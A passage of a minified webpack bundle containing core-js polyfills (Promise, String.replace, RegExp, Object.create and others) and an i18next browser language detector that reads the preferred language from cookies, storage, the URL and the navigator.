r=n("/GqU"),i=n("I8vh"),o=n("B/qT"),u=function(t){return function(e,n,u){var s=r(e),a=o(s);if(0===a)return!t&&-1;var c,f=i(u,a);if(t&&n!=n){for(;a>f;)if((c=s[f++])!=c)return!0}else for(;a>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},UIe5:function(t,e,n){"use strict";var r=n("aO6C"),i=n("DVFp"),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a constructor")}},UMSQ:function(t,e,n){"use strict";var r=n("WSbT"),i=Math.min;t.exports=function(t){var e=r(t);return e>0?i(e,9007199254740991):0}},UesL:function(t,e,n){"use strict";var r=n("glrk"),i=n("SFrS"),o=TypeError;t.exports=function(t){if(r(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new o("Incorrect hint");return i(this,t)}},UsjB:function(t,e,n){"use strict";var r=n("tdvT");t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},UxlC:function(t,e,n){"use strict";var r=n("K6Rb"),i=n("xluM"),o=n("4zBA"),u=n("14Sl"),s=n("0Dky"),a=n("glrk"),c=n("Fib7"),f=n("cjT7"),l=n("WSbT"),p=n("UMSQ"),h=n("V37c"),d=n("HYAF"),g=n("iqWW"),v=n("3Eq5"),y=n("DLK6"),m=n("FMNM"),b=n("tiKp")("replace"),x=Math.max,w=Math.min,k=o([].concat),S=o([].push),O=o("".indexOf),E=o("".slice),j="$0"==="a".replace(/./,"$0"),I=!!/./[b]&&""===/./[b]("a","$0");u("replace",(function(t,e,n){var o=I?"$":"$0";return[function(t,n){var r=d(this),o=f(t)?void 0:v(t,b);return o?i(o,t,r,n):i(e,h(r),t,n)},function(t,i){var u=a(this),s=h(t);if("string"==typeof i&&-1===O(i,o)&&-1===O(i,"$<")){var f=n(e,u,s,i);if(f.done)return f.value}var d=c(i);d||(i=h(i));var v,b=u.global;b&&(v=u.unicode,u.lastIndex=0);for(var j,I=[];null!==(j=m(u,s))&&(S(I,j),b);){""===h(j[0])&&(u.lastIndex=g(s,p(u.lastIndex),v))}for(var R,A="",_=0,P=0;P<I.length;P++){for(var N,L=h((j=I[P])[0]),T=x(w(l(j.index),s.length),0),C=[],F=1;F<j.length;F++)S(C,void 0===(R=j[F])?R:String(R));var M=j.groups;if(d){var D=k([L],C,T,s);void 0!==M&&S(D,M),N=h(r(i,void 0,D))}else N=y(L,s,T,C,M,i);T>=_&&(A+=E(s,_,T)+N,_=T+L.length)}return A+E(s,_)}]}),!!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!j||I)},V37c:function(t,e,n){"use strict";var r=n("9d/t"),i=String;t.exports=function(t){if("Symbol"===r(t))throw new TypeError("Cannot convert a Symbol value to a string");return i(t)}},V7lt:function(t,e,n){"use strict";var r=n("xluM"),i=n("0GbY"),o=n("tiKp"),u=n("yy0I");t.exports=function(){var t=i("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,s=o("toPrimitive");e&&!e[s]&&u(e,s,(function(t){return r(n,this)}),{arity:1})}},VpIT:function(t,e,n){"use strict";var r=n("xs3f");t.exports=function(t,e){return r[t]||(r[t]=e||{})}},Vu81:function(t,e,n){"use strict";var r=n("0GbY"),i=n("4zBA"),o=n("JBy8"),u=n("dBg+"),s=n("glrk"),a=i([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=u.f;return n?a(e,n(t)):e}},WJkJ:function(t,e,n){"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},WKiH:function(t,e,n){"use strict";var r=n("4zBA"),i=n("HYAF"),o=n("V37c"),u=n("WJkJ"),s=r("".replace),a=RegExp("^["+u+"]+"),c=RegExp("(^|[^"+u+"])["+u+"]+$"),f=function(t){return function(e){var n=o(i(e));return 1&t&&(n=s(n,a,"")),2&t&&(n=s(n,c,"$1")),n}};t.exports={start:f(1),end:f(2),trim:f(3)}},WSbT:function(t,e,n){"use strict";var r=n("tC4l");t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},We1y:function(t,e,n){"use strict";var r=n("Fib7"),i=n("DVFp"),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a function")}},WjRb:function(t,e,n){"use strict";var r=n("ROdP"),i=TypeError;t.exports=function(t){if(r(t))throw new i("The method doesn't accept regular expressions");return t}},WkfP:function(t,e,n){"use strict";var r=n("I+eb"),i=n("BPiQ"),o=n("0Dky"),u=n("dBg+"),s=n("ewvW");r({target:"Object",stat:!0,forced:!i||o((function(){u.f(1)}))},{getOwnPropertySymbols:function(t){var e=u.f;return e?e(s(t)):[]}})},XGwC:function(t,e,n){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},Xn6M:function(t,e,n){"use strict";var r,i,o,u=n("I+eb"),s=n("xDBR"),a=n("mtxD"),c=n("z+kr"),f=n("xluM"),l=n("yy0I"),p=n("0rvr"),h=n("1E5z"),d=n("JiZb"),g=n("We1y"),v=n("Fib7"),y=n("hh1v"),m=n("GarU"),b=n("SEBh"),x=n("LPSS").set,w=n("tXUg"),k=n("RN6c"),S=n("5mdu"),O=n("AbTg"),E=n("afO8"),j=n("0lZ3"),I=n("Rzhe"),R=n("8GlL"),A=I.CONSTRUCTOR,_=I.REJECTION_EVENT,P=I.SUBCLASSING,N=E.getterFor("Promise"),L=E.set,T=j&&j.prototype,C=j,F=T,M=c.TypeError,D=c.document,B=c.process,z=R.f,U=z,V=!!(D&&D.createEvent&&c.dispatchEvent),W=function(t){var e;return!(!y(t)||!v(e=t.then))&&e},K=function(t,e){var n,r,i,o=e.value,u=1===e.state,s=u?t.ok:t.fail,a=t.resolve,c=t.reject,l=t.domain;try{s?(u||(2===e.rejection&&Y(e),e.rejection=1),!0===s?n=o:(l&&l.enter(),n=s(o),l&&(l.exit(),i=!0)),n===t.promise?c(new M("Promise-chain cycle")):(r=W(n))?f(r,n,a,c):a(n)):c(o)}catch(t){l&&!i&&l.exit(),c(t)}},H=function(t,e){t.notified||(t.notified=!0,w((function(){for(var n,r=t.reactions;n=r.get();)K(n,t);t.notified=!1,e&&!t.rejection&&J(t)})))},G=function(t,e,n){var r,i;V?((r=D.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),c.dispatchEvent(r)):r={promise:e,reason:n},!_&&(i=c["on"+t])?i(r):"unhandledrejection"===t&&k("Unhandled promise rejection",n)},J=function(t){f(x,c,(function(){var e,n=t.facade,r=t.value;if(q(t)&&(e=S((function(){a?B.emit("unhandledRejection",r,n):G("unhandledrejection",n,r)})),t.rejection=a||q(t)?2:1,e.error))throw e.value}))},q=function(t){return 1!==t.rejection&&!t.parent},Y=function(t){f(x,c,(function(){var e=t.facade;a?B.emit("rejectionHandled",e):G("rejectionhandled",e,t.value)}))},$=function(t,e,n){return function(r){t(e,r,n)}},X=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,H(t,!0))},Q=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw new M("Promise can't be resolved itself");var r=W(e);r?w((function(){var n={done:!1};try{f(r,e,$(Q,n,t),$(X,n,t))}catch(e){X(n,e,t)}})):(t.value=e,t.state=1,H(t,!1))}catch(e){X({done:!1},e,t)}}};if(A&&(F=(C=function(t){m(this,F),g(t),f(r,this);var e=N(this);try{t($(Q,e),$(X,e))}catch(t){X(e,t)}}).prototype,(r=function(t){L(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new O,rejection:!1,state:0,value:null})}).prototype=l(F,"then",(function(t,e){var n=N(this),r=z(b(this,C));return n.parent=!0,r.ok=!v(t)||t,r.fail=v(e)&&e,r.domain=a?B.domain:void 0,0===n.state?n.reactions.add(r):w((function(){K(r,n)})),r.promise})),i=function(){var t=new r,e=N(t);this.promise=t,this.resolve=$(Q,e),this.reject=$(X,e)},R.f=z=function(t){return t===C||void 0===t?new i(t):U(t)},!s&&v(j)&&T!==Object.prototype)){o=T.then,P||l(T,"then",(function(t,e){var n=this;return new C((function(t,e){f(o,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete T.constructor}catch(t){}p&&p(T,F)}u({global:!0,constructor:!0,wrap:!0,forced:A},{Promise:C}),h(C,"Promise",!1,!0),d("Promise")},Xnc8:function(t,e,n){"use strict";var r=n("g6v/"),i=n("Gi26"),o=Function.prototype,u=r&&Object.getOwnPropertyDescriptor,s=i(o,"name"),a=s&&"something"===function(){}.name,c=s&&(!r||r&&u(o,"name").configurable);t.exports={EXISTS:s,PROPER:a,CONFIGURABLE:c}},Xu1c:function(t,e,n){"use strict";var r=n("0lZ3"),i=n("HH4o"),o=n("Rzhe").CONSTRUCTOR;t.exports=o||!i((function(t){r.all(t).then(void 0,(function(){}))}))},Y3Q8:function(t,e,n){"use strict";var r=n("z+kr"),i=Object.defineProperty;t.exports=function(t,e){try{i(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},ZUd8:function(t,e,n){"use strict";var r=n("4zBA"),i=n("WSbT"),o=n("V37c"),u=n("HYAF"),s=r("".charAt),a=r("".charCodeAt),c=r("".slice),f=function(t){return function(e,n){var r,f,l=o(u(e)),p=i(n),h=l.length;return p<0||p>=h?t?"":void 0:(r=a(l,p))<55296||r>56319||p+1===h||(f=a(l,p+1))<56320||f>57343?t?s(l,p):r:t?c(l,p,p+2):f-56320+(r-55296<<10)+65536}};t.exports={codeAt:f(!1),charAt:f(!0)}},ZfDv:function(t,e,n){"use strict";var r=n("C0Ia");t.exports=function(t,e){return new(r(t))(0===e?0:e)}},aO6C:function(t,e,n){"use strict";var r=n("4zBA"),i=n("0Dky"),o=n("Fib7"),u=n("9d/t"),s=n("0GbY"),a=n("iSVu"),c=function(){},f=s("Reflect","construct"),l=/^\s*(?:class|function)\b/,p=r(l.exec),h=!l.test(c),d=function(t){if(!o(t))return!1;try{return f(c,[],t),!0}catch(t){return!1}},g=function(t){if(!o(t))return!1;switch(u(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!p(l,a(t))}catch(t){return!0}};g.sham=!0,t.exports=!f||i((function(){var t;return d(d.call)||!d(Object)||!d((function(){t=!0}))||t}))?g:d},afO8:function(t,e,n){"use strict";var r,i,o,u=n("zc4i"),s=n("z+kr"),a=n("hh1v"),c=n("kRJp"),f=n("Gi26"),l=n("xs3f"),p=n("93I0"),h=n("0BK2"),d=s.TypeError,g=s.WeakMap;if(u||l.state){var v=l.state||(l.state=new g);v.get=v.get,v.has=v.has,v.set=v.set,r=function(t,e){if(v.has(t))throw new d("Object already initialized");return e.facade=t,v.set(t,e),e},i=function(t){return v.get(t)||{}},o=function(t){return v.has(t)}}else{var y=p("state");h[y]=!0,r=function(t,e){if(f(t,y))throw new d("Object already initialized");return e.facade=t,c(t,y,e),e},i=function(t){return f(t,y)?t[y]:{}},o=function(t){return f(t,y)}}t.exports={set:r,get:i,has:o,enforce:function(t){return o(t)?i(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!a(e)||(n=i(e)).type!==t)throw new d("Incompatible receiver, "+t+" required");return n}}}},agEd:function(t,e,n){t.exports=n("cW98")("native-function-to-string",Function.toString)},bE6b:function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},cEPQ:function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",(function(){return r}))},cUmr:function(t,e,n){"use strict";var r=n("I+eb"),i=n("0GbY"),o=n("xDBR"),u=n("0lZ3"),s=n("Rzhe").CONSTRUCTOR,a=n("zfnd"),c=i("Promise"),f=o&&!s;r({target:"Promise",stat:!0,forced:o||s},{resolve:function(t){return a(f&&this===c?u:this,t)}})},cVYH:function(t,e,n){"use strict";var r=n("Fib7"),i=n("hh1v"),o=n("0rvr");t.exports=function(t,e,n){var u,s;return o&&r(u=e.constructor)&&u!==n&&i(s=u.prototype)&&s!==n.prototype&&o(t,s),t}},cW98:function(t,e,n){var r=n("gKMO"),i=n("LZlZ"),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n("kySt")?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},cjT7:function(t,e,n){"use strict";t.exports=function(t){return null==t}},coJu:function(t,e,n){"use strict";var r=n("4zBA"),i=n("We1y");t.exports=function(t,e,n){try{return r(i(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}}},cs9W:function(t,e,n){var r=n("8goF");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},"dBg+":function(t,e,n){"use strict";e.f=Object.getOwnPropertySymbols},e00L:function(t,e,n){var r=n("LZlZ"),i=n("QvRM"),o=n("pyrk"),u=[].slice,s=/MSIE .\./.test(o),a=function(t){return function(e,n){var r=arguments.length>2,i=!!r&&u.call(arguments,2);return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,n)}};i(i.G+i.B+i.F*s,{setTimeout:a(r.setTimeout),setInterval:a(r.setInterval)})},"eDl+":function(t,e,n){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},eFrH:function(t,e,n){"use strict";var r=n("zBJ4")("span").classList,i=r&&r.constructor&&r.constructor.prototype;t.exports=i===Object.prototype?void 0:i},eoL8:function(t,e,n){"use strict";var r=n("I+eb"),i=n("g6v/"),o=n("m/L8").f;r({target:"Object",stat:!0,forced:Object.defineProperty!==o,sham:!i},{defineProperty:o})},ewvW:function(t,e,n){"use strict";var r=n("HYAF"),i=Object;t.exports=function(t){return i(r(t))}},fHMY:function(t,e,n){"use strict";var r,i=n("glrk"),o=n("N+g0"),u=n("eDl+"),s=n("0BK2"),a=n("G+Rx"),c=n("zBJ4"),f=n("93I0"),l=f("IE_PROTO"),p=function(){},h=function(t){return"<script>"+t+"<\/script>"},d=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,e;g="undefined"!=typeof document?document.domain&&r?d(r):((e=c("iframe")).style.display="none",a.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F):d(r);for(var n=u.length;n--;)delete g.prototype[u[n]];return g()};s[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(p.prototype=i(t),n=new p,p.prototype=null,n[l]=t):n=g(),void 0===e?n:o.f(n,e)}},fbCW:function(t,e,n){"use strict";var r=n("I+eb"),i=n("tycR").find,o=n("RNIs"),u=!0;"find"in[]&&Array(1).find((function(){u=!1})),r({target:"Array",proto:!0,forced:u},{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o("find")},fhKU:function(t,e,n){"use strict";var r=n("z+kr"),i=n("0Dky"),o=n("4zBA"),u=n("V37c"),s=n("WKiH").trim,a=n("WJkJ"),c=o("".charAt),f=r.parseFloat,l=r.Symbol,p=l&&l.iterator,h=1/f(a+"-0")!=-1/0||p&&!i((function(){f(Object(p))}));t.exports=h?function(t){var e=s(u(t)),n=f(e);return 0===n&&"-"===c(e,0)?-0:n}:f},"g6v/":function(t,e,n){"use strict";var r=n("0Dky");t.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},gKMO:function(t,e){var n=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},gXIK:function(t,e,n){"use strict";var r=n("4GWN"),i=n("V7lt");r("toPrimitive"),i()},glrk:function(t,e,n){"use strict";var r=n("hh1v"),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not an object")}},gu3p:function(t,e,n){var r=n("7I92");t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},hBjN:function(t,e,n){"use strict";var r=n("g6v/"),i=n("m/L8"),o=n("XGwC");t.exports=function(t,e,n){r?i.f(t,e,o(0,n)):t[e]=n}},hByQ:function(t,e,n){"use strict";var r=n("xluM"),i=n("14Sl"),o=n("glrk"),u=n("cjT7"),s=n("HYAF"),a=n("Ep9I"),c=n("V37c"),f=n("3Eq5"),l=n("FMNM");i("search",(function(t,e,n){return[function(e){var n=s(this),i=u(e)?void 0:f(e,t);return i?r(i,e,n):new RegExp(e)[t](c(n))},function(t){var r=o(this),i=c(t),u=n(e,r,i);if(u.done)return u.value;var s=r.lastIndex;a(s,0)||(r.lastIndex=0);var f=l(r,i);return a(r.lastIndex,s)||(r.lastIndex=s),null===f?-1:f.index}]}))},hVj3:function(t,e,n){"use strict";var r=n("z+kr"),i=n("tdvT"),o=n("xrYK"),u=function(t){return i.slice(0,t.length)===t};t.exports=u("Bun/")?"BUN":u("Cloudflare-Workers")?"CLOUDFLARE":u("Deno/")?"DENO":u("Node.js/")?"NODE":r.Bun&&"string"==typeof Bun.version?"BUN":r.Deno&&"object"==typeof Deno.version?"DENO":"process"===o(r.process)?"NODE":r.window&&r.document?"BROWSER":"REST"},hh1v:function(t,e,n){"use strict";var r=n("Fib7");t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},i23u:function(t,e,n){"use strict";var r=n("cEPQ"),i=n("srkf"),o=[],u=o.forEach,s=o.slice;function a(t){return u.call(s.call(arguments,1),(function(e){if(e)for(var n in e)void 0===t[n]&&(t[n]=e[n])})),t}var c=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,f=function(t,e,n){var r=n||{};r.path=r.path||"/";var i=t+"="+encodeURIComponent(e);if(r.maxAge>0){var o=r.maxAge-0;if(isNaN(o))throw new Error("maxAge should be a Number");i+="; Max-Age="+Math.floor(o)}if(r.domain){if(!c.test(r.domain))throw new TypeError("option domain is invalid");i+="; Domain="+r.domain}if(r.path){if(!c.test(r.path))throw new TypeError("option path is invalid");i+="; Path="+r.path}if(r.expires){if("function"!=typeof r.expires.toUTCString)throw new TypeError("option expires is invalid");i+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(i+="; HttpOnly"),r.secure&&(i+="; Secure"),r.sameSite)switch("string"==typeof r.sameSite?r.sameSite.toLowerCase():r.sameSite){case!0:i+="; SameSite=Strict";break;case"lax":i+="; SameSite=Lax";break;case"strict":i+="; SameSite=Strict";break;case"none":i+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}return i},l=function(t,e,n,r){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{path:"/",sameSite:"strict"};n&&(i.expires=new Date,i.expires.setTime(i.expires.getTime()+60*n*1e3)),r&&(i.domain=r),document.cookie=f(t,encodeURIComponent(e),i)},p=function(t){for(var e=t+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){for(var i=n[r];" "===i.charAt(0);)i=i.substring(1,i.length);if(0===i.indexOf(e))return i.substring(e.length,i.length)}return null},h={name:"cookie",lookup:function(t){var e;if(t.lookupCookie&&"undefined"!=typeof document){var n=p(t.lookupCookie);n&&(e=n)}return e},cacheUserLanguage:function(t,e){e.lookupCookie&&"undefined"!=typeof document&&l(e.lookupCookie,t,e.cookieMinutes,e.cookieDomain,e.cookieOptions)}},d={name:"querystring",lookup:function(t){var e;if("undefined"!=typeof window)for(var n=window.location.search.substring(1).split("&"),r=0;r<n.length;r++){var i=n[r].indexOf("=");if(i>0)n[r].substring(0,i)===t.lookupQuerystring&&(e=n[r].substring(i+1))}return e}},g=null,v=function(){if(null!==g)return g;try{g="undefined"!==window&&null!==window.localStorage;window.localStorage.setItem("i18next.translate.boo","foo"),window.localStorage.removeItem("i18next.translate.boo")}catch(t){g=!1}return g},y={name:"localStorage",lookup:function(t){var e;if(t.lookupLocalStorage&&v()){var n=window.localStorage.getItem(t.lookupLocalStorage);n&&(e=n)}return e},cacheUserLanguage:function(t,e){e.lookupLocalStorage&&v()&&window.localStorage.setItem(e.lookupLocalStorage,t)}},m=null,b=function(){if(null!==m)return m;try{m="undefined"!==window&&null!==window.sessionStorage;window.sessionStorage.setItem("i18next.translate.boo","foo"),window.sessionStorage.removeItem("i18next.translate.boo")}catch(t){m=!1}return m},x={name:"sessionStorage",lookup:function(t){var e;if(t.lookupSessionStorage&&b()){var n=window.sessionStorage.getItem(t.lookupSessionStorage);n&&(e=n)}return e},cacheUserLanguage:function(t,e){e.lookupSessionStorage&&b()&&window.sessionStorage.setItem(e.lookupSessionStorage,t)}},w={name:"navigator",lookup:function(t){var e=[];if("undefined"!=typeof navigator){if(navigator.languages)for(var n=0;n<navigator.languages.length;n++)e.push(navigator.languages[n]);navigator.userLanguage&&e.push(navigator.userLanguage),navigator.language&&e.push(navigator.language)}return e.length>0?e:void 0}},k={name:"htmlTag",lookup:function(t){var e,n=t.htmlTag||("undefined"!=typeof document?document.documentElement:null);return n&&"function"==typeof n.getAttribute&&(e=n.getAttribute("lang")),e}},S={name:"path",lookup:function(t){var e;if("undefined"!=typeof window){var n=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(n instanceof Array)if("number"==typeof t.lookupFromPathIndex){if("string"!=typeof n[t.lookupFromPathIndex])return;e=n[t.lookupFromPathIndex].replace("/","")}else e=n[0].replace("/","")}return e}},O={name:"subdomain",lookup:function(t){var e;if("undefined"!=typeof window){var n=window.location.href.match(/(?:http[s]*\:\/\/)*(.*?)\.(?=[^\/]*\..{2,5})/gi);n instanceof Array&&(e="number"==typeof t.lookupFromSubdomainIndex?n[t.lookupFromSubdomainIndex].replace("http://","").replace("https://","").replace(".",""):n[0].replace("http://","").replace("https://","").replace(".",""))}return e}};var E=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object(r.a)(this,t),this.type="languageDetector",this.detectors={},this.init(e,n)}return Object(i.a)(t,[{key:"init",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};this.services=t,this.options=a(e,this.options||{},{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=n,this.addDetector(h),this.addDetector(d),this.addDetector(y),this.addDetector(x),this.addDetector(w),this.addDetector(k),this.addDetector(S),this.addDetector(O)}},{key:"addDetector",value:function(t){this.detectors[t.name]=t}},{key:"detect",value:function(t){var e=this;t||(t=this.options.order);var n=[];return t.forEach((function(t){if(e.detectors[t]){var r=e.detectors[t].lookup(e.options);r&&"string"==typeof r&&(r=[r]),r&&(n=n.concat(r))}})),this.services.languageUtils.getBestMatchFromCodes?n:n.length>0?n[0]:null}},{key:"cacheUserLanguage",value:function(t,e){var n=this;e||(e=this.options.caches),e&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(t)>-1||e.forEach((function(e){n.detectors[e]&&n.detectors[e].cacheUserLanguage(t,n.options)})))}}]),t}();E.type="languageDetector",e.a=E},iSVu:function(t,e,n){"use strict";var r=n("4zBA"),i=n("Fib7"),o=n("xs3f"),u=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return u(t)}),t.exports=o.inspectSource},il3H:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},iqWW:function(t,e,n){"use strict";var r=n("ZUd8").charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},kNi0:function(t,e,n){"use strict";var r=n("xluM"),i=n("Gi26"),o=n("OpvP"),u=n("rW0t"),s=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in s||i(t,"flags")||!o(s,t)?e:r(u,t)}},kOOl:function(t,e,n){"use strict";var r=n("4zBA"),i=0,o=Math.random(),u=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+u(++i+o,36)}},kRJp:function(t,e,n){"use strict";var r=n("g6v/"),i=n("m/L8"),o=n("XGwC");t.exports=r?function(t,e,n){return i.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},kmMV:function(t,e,n){"use strict";var r,i,o=n("xluM"),u=n("4zBA"),s=n("V37c"),a=n("rW0t"),c=n("n3/R"),f=n("VpIT"),l=n("fHMY"),p=n("afO8").get,h=n("/OPJ"),d=n("EHx7"),g=f("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,y=v,m=u("".charAt),b=u("".indexOf),x=u("".replace),w=u("".slice),k=(i=/b*/g,o(v,r=/a/,"a"),o(v,i,"a"),0!==r.lastIndex||0!==i.lastIndex),S=c.BROKEN_CARET,O=void 0!==/()??/.exec("")[1];(k||O||S||h||d)&&(y=function(t){var e,n,r,i,u,c,f,h=this,d=p(h),E=s(t),j=d.raw;if(j)return j.lastIndex=h.lastIndex,e=o(y,j,E),h.lastIndex=j.lastIndex,e;var I=d.groups,R=S&&h.sticky,A=o(a,h),_=h.source,P=0,N=E;if(R&&(A=x(A,"y",""),-1===b(A,"g")&&(A+="g"),N=w(E,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==m(E,h.lastIndex-1))&&(_="(?: "+_+")",N=" "+N,P++),n=new RegExp("^(?:"+_+")",A)),O&&(n=new RegExp("^"+_+"$(?!\\s)",A)),k&&(r=h.lastIndex),i=o(v,R?n:h,N),R?i?(i.input=w(i.input,P),i[0]=w(i[0],P),i.index=h.lastIndex,h.lastIndex+=i[0].length):h.lastIndex=0:k&&i&&(h.lastIndex=h.global?i.index+i[0].length:r),O&&i&&i.length>1&&o(g,i[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(i[u]=void 0)})),i&&I)for(i.groups=c=l(null),u=0;u<I.length;u++)c[(f=I[u])[0]]=i[f[1]];return i}),t.exports=y},kySt:function(t,e){t.exports=!1},lEou:function(t,e,n){"use strict";var r=n("0GbY"),i=n("4GWN"),o=n("1E5z");i("toStringTag"),o(r("Symbol"),"Symbol")},lMq5:function(t,e,n){"use strict";var r=n("0Dky"),i=n("Fib7"),o=/#|\.prototype\./,u=function(t,e){var n=a[s(t)];return n===f||n!==c&&(i(e)?r(e):!!e)},s=u.normalize=function(t){return String(t).replace(o,".").toLowerCase()},a=u.data={},c=u.NATIVE="N",f=u.POLYFILL="P";t.exports=u},"m/L8":function(t,e,n){"use strict";var r=n("g6v/"),i=n("DPsx"),o=n("rtlb"),u=n("glrk"),s=n("oEtG"),a=TypeError,c=Object.defineProperty,f=Object.getOwnPropertyDescriptor;e.f=r?o?function(t,e,n){if(u(t),e=s(e),u(n),"function"==typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n.writable){var r=f(t,e);r&&r.writable&&(t[e]=n.value,n={configurable:"configurable"in n?n.configurable:r.configurable,enumerable:"enumerable"in n?n.enumerable:r.enumerable,writable:!1})}return c(t,e,n)}:c:function(t,e,n){if(u(t),e=s(e),u(n),i)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw new a("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},"mh/w":function(t,e,n){"use strict";var r=n("xluM"),i=n("We1y"),o=n("glrk"),u=n("DVFp"),s=n("NaFW"),a=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(i(n))return o(r(n,t));throw new a(u(t)+" is not iterable")}},mtxD:function(t,e,n){"use strict";var r=n("hVj3");t.exports="NODE"===r},"n3/R":function(t,e,n){"use strict";var r=n("0Dky"),i=n("z+kr").RegExp,o=r((function(){var t=i("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),u=o||r((function(){return!i("a","y").sticky})),s=o||r((function(){var t=i("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:u,UNSUPPORTED_Y:o}},oEtG:function(t,e,n){"use strict";var r=n("wE6v"),i=n("2bX/");t.exports=function(t){var e=r(t,"string");return i(e)?e:e+""}},pNMO:function(t,e,n){"use strict";n("2fXf"),n("tPgW"),n("xRNQ"),n("6cQw"),n("WkfP")},pkCn:function(t,e,n){"use strict";var r=n("0Dky");t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},pyrk:function(t,e,n){var r=n("LZlZ").navigator;t.exports=r&&r.userAgent||""},qePV:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xDBR"),o=n("g6v/"),u=n("z+kr"),s=n("Qo9l"),a=n("4zBA"),c=n("lMq5"),f=n("Gi26"),l=n("cVYH"),p=n("OpvP"),h=n("2bX/"),d=n("wE6v"),g=n("0Dky"),v=n("JBy8").f,y=n("Bs8V").f,m=n("m/L8").f,b=n("QIpd"),x=n("WKiH").trim,w=u.Number,k=s.Number,S=w.prototype,O=u.TypeError,E=a("".slice),j=a("".charCodeAt),I=function(t){var e=d(t,"number");return"bigint"==typeof e?e:R(e)},R=function(t){var e,n,r,i,o,u,s,a,c=d(t,"number");if(h(c))throw new O("Cannot convert a Symbol value to a number");if("string"==typeof 